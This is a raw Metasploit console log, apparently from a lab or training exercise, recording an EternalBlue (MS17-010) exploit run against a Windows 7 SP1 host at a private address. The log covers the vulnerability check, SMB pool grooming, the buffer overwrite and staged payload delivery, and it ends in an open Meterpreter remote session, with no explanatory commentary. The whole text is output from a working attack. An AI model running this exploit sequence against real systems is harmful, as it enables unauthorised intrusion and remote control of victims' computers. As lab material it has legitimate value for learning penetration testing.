 [*] 10.10.20.7:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.20.7:445 - The target is vulnerable.
[*] 10.10.20.7:445 - Connecting to target for exploitation.
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Major version
[+] 10.10.20.7:445 - Connection established for exploitation.
[+] 10.10.20.7:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.20.7:445 - CORE raw buffer dump (38 bytes)
[*] 10.10.20.7:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 10.10.20.7:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 10.10.20.7:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 10.10.20.7:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.20.7:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.20.7:445 - Sending all but last fragment of exploit packet
[*] 10.10.20.7:445 - Starting non-paged pool grooming
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Major version
[+] 10.10.20.7:445 - Sending SMBv2 buffers
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Major version
[+] 10.10.20.7:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.20.7:445 - Sending final SMBv2 buffers.
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Major version
[*] 10.10.20.7:445 - Sending last fragment of exploit packet!
[*] 10.10.20.7:445 - Receiving response from exploit packet
[+] 10.10.20.7:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.20.7:445 - Sending egg to corrupted connection.
[*] 10.10.20.7:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 10.10.20.7:3333
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Major version
[*] Sending stage (200262 bytes) to 10.10.20.7
[*] Meterpreter session 1 opened (192.168.0.119:35013 -> 192.168.0.119:1080 ) at 2021-11-16 21:27:41 -0500
[+] 10.10.20.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.20.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.20.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >